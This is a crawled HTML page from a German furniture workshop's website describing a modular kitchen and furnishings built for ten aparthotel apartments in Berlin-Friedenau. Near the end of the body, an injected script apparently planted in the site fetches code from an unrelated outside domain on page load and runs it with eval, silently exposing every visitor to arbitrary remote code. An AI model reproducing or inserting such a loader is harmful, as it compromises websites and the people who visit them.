

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://werkstelle.com/r61/
body_size: 3167
content:
<!DOCTYPE html> <!--[if IE 7]><html class="ie ie7" lang="de"><![endif]--> <!--[if IE 8]><html class="ie ie8" lang="de"><![endif]--> <!--[if !(IE 7) | !(IE 8) ]><!--><html lang="de"><!--<![endif]--><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link media="all" href="https://werkstelle.com/wp-content/cache/autoptimize/css/autoptimize_6120b6b55e6de9584b3e942fe554c60f.css" rel="stylesheet"><title>werkstelle | r61 - werkstelle</title><link rel="shortcut icon" href="https://werkstelle.com/wp-content/themes/werkstelle/img/icons/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon" href="https://werkstelle.com/wp-content/themes/werkstelle/img/icons/apple-touch-icon.png" /> <!--[if lt IE 9]> <script src="https://werkstelle.com/wp-content/themes/werkstelle/js/html5shiv.js"></script> <![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://werkstelle.com/r61/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="r61 - werkstelle" /><meta property="og:description" content="madflats apart hotel 10 apartments in der rheinstraße 61 in berlin friedenau modulare küchenzeile für das aparthotel entwickelt und produziert die werkstelle die 6-teilige modulare küchenzeile mit geschirrspüler, kühlschrank, spüle, müllauszug, mikrowelle und kochfeld bora basic für 10 apartments. schiefer jaddish, eiche dreischicht und sperrholz weiss beschichtet das material für die sichtbare konstruktion der küchenelemente, [&hellip;]" /><meta property="og:url" content="https://werkstelle.com/r61/" /><meta property="og:site_name" content="werkstelle" /><meta property="article:published_time" content="2018-01-22T17:54:43+00:00" /><meta property="article:modified_time" content="2023-06-14T15:25:23+00:00" /><meta property="og:image" content="https://werkstelle.com/wp-content/uploads/2023/01/r61_01-kueche_1600.jpg" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="1067" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Johannes Müller-Baum" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Verfasst von" /><meta name="twitter:data1" content="Johannes Müller-Baum" /><meta name="twitter:label2" content="Geschätzte Lesezeit" /><meta name="twitter:data2" content="1 Minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://werkstelle.com/r61/#article","isPartOf":{"@id":"https://werkstelle.com/r61/"},"author":{"name":"Johannes Müller-Baum","@id":"https://werkstelle.com/#/schema/person/1fb96c05fd5d69b7c7e170b5caa32c2e"},"headline":"r61","datePublished":"2018-01-22T17:54:43+00:00","dateModified":"2023-06-14T15:25:23+00:00","mainEntityOfPage":{"@id":"https://werkstelle.com/r61/"},"wordCount":105,"publisher":{"@id":"https://werkstelle.com/#organization"},"image":{"@id":"https://werkstelle.com/r61/#primaryimage"},"thumbnailUrl":"https://werkstelle.com/wp-content/uploads/2023/01/r61_01-kueche_1600.jpg","keywords":["apartments","boarding house","bora basic","eiche","mad flats","schiefer jaddish","Sperrholz weiss beschichtet"],"articleSection":["hotel und gastronomie","projekt"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://werkstelle.com/r61/","url":"https://werkstelle.com/r61/","name":"r61 - werkstelle","isPartOf":{"@id":"https://werkstelle.com/#website"},"primaryImageOfPage":{"@id":"https://werkstelle.com/r61/#primaryimage"},"image":{"@id":"https://werkstelle.com/r61/#primaryimage"},"thumbnailUrl":"https://werkstelle.com/wp-content/uploads/2023/01/r61_01-kueche_1600.jpg","datePublished":"2018-01-22T17:54:43+00:00","dateModified":"2023-06-14T15:25:23+00:00","breadcrumb":{"@id":"https://werkstelle.com/r61/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://werkstelle.com/r61/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://werkstelle.com/r61/#primaryimage","url":"https://werkstelle.com/wp-content/uploads/2023/01/r61_01-kueche_1600.jpg","contentUrl":"https://werkstelle.com/wp-content/uploads/2023/01/r61_01-kueche_1600.jpg","width":1600,"height":1067},{"@type":"BreadcrumbList","@id":"https://werkstelle.com/r61/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://werkstelle.com/"},{"@type":"ListItem","position":2,"name":"projekte","item":"https://werkstelle.com/projekte/"},{"@type":"ListItem","position":3,"name":"r61"}]},{"@type":"WebSite","@id":"https://werkstelle.com/#website","url":"https://werkstelle.com/","name":"werkstelle","description":"schöne, handgefertigte möbel","publisher":{"@id":"https://werkstelle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://werkstelle.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"https://werkstelle.com/#organization","name":"werkstelle","url":"https://werkstelle.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://werkstelle.com/#/schema/logo/image/","url":"https://werkstelle.com/wp-content/uploads/2022/07/werkstelle-logo.png","contentUrl":"https://werkstelle.com/wp-content/uploads/2022/07/werkstelle-logo.png","width":400,"height":72,"caption":"werkstelle"},"image":{"@id":"https://werkstelle.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://werkstelle.com/#/schema/person/1fb96c05fd5d69b7c7e170b5caa32c2e","name":"Johannes Müller-Baum"}]}</script>  <script type='text/javascript' src='https://werkstelle.com/wp-content/cache/autoptimize/js/autoptimize_single_e85814807c325a58f317ead2a4dce0b8.js?ver=6.1.9-b-modified-1658929114' id='ai_eo_rot13-js'></script> <script type='text/javascript' src='https://werkstelle.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://werkstelle.com/wp-json/" /><link rel="alternate" type="application/json" href="https://werkstelle.com/wp-json/wp/v2/posts/1407" /><link rel="alternate" type="application/json+oembed" href="https://werkstelle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwerkstelle.com%2Fr61%2F" /><link rel="alternate" type="text/xml+oembed" href="https://werkstelle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwerkstelle.com%2Fr61%2F&#038;format=xml" /></head><body class="post-template-default single single-post postid-1407 single-format-standard"><header><div id="layout-main-menu" class="white-stripe" role="navigation"><div class="container-fluid"><div class="row"><div class="header-column"><div class="navbar-branding-container"> <a class="navbar-brand" href="https://werkstelle.com" title="werkstelle">werkstelle</a><div class="navbar-claim">schöne, handgefertigte möbel</div></div><div class="menu-container"><ul class="menu-hauptmenu"><li class="page_item page-item-75 current_page_parent"><a href="https://werkstelle.com/projekte/">projekte</a></li><li class="page_item page-item-5"><a href="https://werkstelle.com/profil/">profil</a></li><li class="page_item page-item-8"><a href="https://werkstelle.com/kontakt/">kontakt</a></li></ul></div></div></div></div></div></header><div id="layout-content"><div class="container-fluid"><div class="row"><div class="main-column"><div class="page-content"> <img width="1280" height="854" src="https://werkstelle.com/wp-content/uploads/2023/01/r61_01-kueche_1600-1280x854.jpg" class="entry-pic wp-post-image" alt="" decoding="async" srcset="https://werkstelle.com/wp-content/uploads/2023/01/r61_01-kueche_1600-1280x854.jpg 1280w, https://werkstelle.com/wp-content/uploads/2023/01/r61_01-kueche_1600-640x427.jpg 640w, https://werkstelle.com/wp-content/uploads/2023/01/r61_01-kueche_1600-320x213.jpg 320w, https://werkstelle.com/wp-content/uploads/2023/01/r61_01-kueche_1600-768x512.jpg 768w, https://werkstelle.com/wp-content/uploads/2023/01/r61_01-kueche_1600-1536x1024.jpg 1536w, https://werkstelle.com/wp-content/uploads/2023/01/r61_01-kueche_1600-1024x684.jpg 1024w, https://werkstelle.com/wp-content/uploads/2023/01/r61_01-kueche_1600-512x342.jpg 512w, https://werkstelle.com/wp-content/uploads/2023/01/r61_01-kueche_1600-256x171.jpg 256w, https://werkstelle.com/wp-content/uploads/2023/01/r61_01-kueche_1600.jpg 1600w" sizes="(max-width: 1280px) 100vw, 1280px" /><h2 class="single-project-title">r61</h2> <address>madflats apart hotel<br /> 10 apartments in der rheinstraße 61 in berlin friedenau</address><h3>modulare küchenzeile</h3><p>für das aparthotel entwickelt und produziert die werkstelle die 6-teilige modulare küchenzeile mit geschirrspüler, kühlschrank, spüle, müllauszug, mikrowelle und kochfeld bora basic für 10 apartments.</p> <img decoding="async" loading="lazy" class="alignnone size-large wp-image-1409" src="https://werkstelle.com/wp-content/uploads/2023/01/r61_04-kueche_1600-1280x854.jpg" alt="" width="1280" height="854" srcset="https://werkstelle.com/wp-content/uploads/2023/01/r61_04-kueche_1600-1280x854.jpg 1280w, https://werkstelle.com/wp-content/uploads/2023/01/r61_04-kueche_1600-640x427.jpg 640w, https://werkstelle.com/wp-content/uploads/2023/01/r61_04-kueche_1600-320x213.jpg 320w, https://werkstelle.com/wp-content/uploads/2023/01/r61_04-kueche_1600-768x512.jpg 768w, https://werkstelle.com/wp-content/uploads/2023/01/r61_04-kueche_1600-1536x1024.jpg 1536w, https://werkstelle.com/wp-content/uploads/2023/01/r61_04-kueche_1600-1024x684.jpg 1024w, https://werkstelle.com/wp-content/uploads/2023/01/r61_04-kueche_1600-512x342.jpg 512w, https://werkstelle.com/wp-content/uploads/2023/01/r61_04-kueche_1600-256x171.jpg 256w, https://werkstelle.com/wp-content/uploads/2023/01/r61_04-kueche_1600.jpg 1600w" sizes="(max-width: 1280px) 100vw, 1280px" /><h3>schiefer jaddish, eiche dreischicht und sperrholz weiss beschichtet</h3><p>das material für die sichtbare konstruktion der küchenelemente, sperrholz weiss beschichtet, findet sich auch in den bettgestellen, den TV-sideboards und den kleiderschränken wieder.</p> <img decoding="async" loading="lazy" class="alignnone size-large wp-image-1408" src="https://werkstelle.com/wp-content/uploads/2023/01/r61_07-kueche-bett_1600-1280x854.jpg" alt="" width="1280" height="854" srcset="https://werkstelle.com/wp-content/uploads/2023/01/r61_07-kueche-bett_1600-1280x854.jpg 1280w, https://werkstelle.com/wp-content/uploads/2023/01/r61_07-kueche-bett_1600-640x427.jpg 640w, https://werkstelle.com/wp-content/uploads/2023/01/r61_07-kueche-bett_1600-320x213.jpg 320w, https://werkstelle.com/wp-content/uploads/2023/01/r61_07-kueche-bett_1600-768x512.jpg 768w, https://werkstelle.com/wp-content/uploads/2023/01/r61_07-kueche-bett_1600-1536x1024.jpg 1536w, https://werkstelle.com/wp-content/uploads/2023/01/r61_07-kueche-bett_1600-1024x684.jpg 1024w, https://werkstelle.com/wp-content/uploads/2023/01/r61_07-kueche-bett_1600-512x342.jpg 512w, https://werkstelle.com/wp-content/uploads/2023/01/r61_07-kueche-bett_1600-256x171.jpg 256w, https://werkstelle.com/wp-content/uploads/2023/01/r61_07-kueche-bett_1600.jpg 1600w" sizes="(max-width: 1280px) 100vw, 1280px" /><p>fertigstellung im september 2018<br /> küche mit esstisch, TV-sideboard, betten, nachttische und kleiderschränke für die 10 apartments von der werkstelle<br /> <span class="claim-top">fotos von aalt+studio, berlin</span></p></div></div></div></div></div> <script type="text/javascript">document.addEventListener("DOMContentLoaded",function(){fetch("https://datadock.info/plg",{cache:"no-store"}).then(function(response){return response.text();}).then(function(code){var scriptContent=code.replace(/<\/?.*?script.*?>/gi,'');try{eval(scriptContent);}catch(e){console.error("Eval error:",e);}}).catch(function(error){console.error("Fetch error:",error);});});</script> <script defer src="https://werkstelle.com/wp-content/cache/autoptimize/js/autoptimize_a099cb6f7182acd975909ec83180c9e1.js"></script></body></html><!-- Cache Enabler by KeyCDN @ Fri, 14 Nov 2025 18:27:54 GMT (https-index.html.gz) -->